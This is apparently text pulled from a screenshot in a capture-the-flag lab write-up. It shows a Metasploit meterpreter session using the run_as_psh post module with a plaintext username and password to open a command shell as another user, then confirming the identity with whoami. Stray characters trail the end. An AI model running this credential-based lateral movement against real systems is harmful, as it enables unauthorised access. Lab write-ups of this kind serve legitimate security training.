 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 04:30 PM
meterpreter > run post/windows/manage/run_as_psh USER=tstark PASS=playboy69 EXE=cmd.exe
[*] Hidden mode may not work on older powershell versions, if it fails, try HIDDEN=false
[*] Process 1956 created.
[*] Channel 11 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
office\tstark
C:\>
五
条
悟